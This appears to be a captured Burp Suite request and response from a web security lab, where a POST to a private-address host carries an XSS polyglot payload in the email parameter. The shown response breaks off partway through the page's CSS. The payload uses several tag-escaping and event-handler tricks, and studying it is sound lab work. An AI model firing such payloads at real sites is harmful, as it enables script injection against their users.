 Request
Pretty Raw Hex
\n
1 POST /?email=
jaVasCript:/*-/*`/*\`/*%27/*%22/**/(/*%20*/onerror=alert(
%27XSS%27)%20)//%0D%0A%0d%0a//%3C/stYle/%3C/titLe/%3C/teX
tarEa/%3C/scRipt/--!%3E\x3csVg/%3CsVg/oNloAd=alert(%27XXS
%27)//%3E\x3e HTTP/1.1
2 Host: 10.10.199.14
3 Content-Length: 0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept: */*
6 Origin: http://10.10.199.14
7 Referer: http://10.10.199.14/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: session=
Max-Age=900000; HttpOnly, Secure
3 Content-Type: text/html
4 Date: Sun, 08 Jan 2023 20:12:35 GMT
5 Connection: close
6 Content-Length: 3559
7
8 <html>
<head>
9 <title>
Horror LLC
</title>
10 <style>
11 body{
12 background:linear-gradient(253deg,#4a040d,
#3b0b54,#3a343b);
13 background-size:300%300%;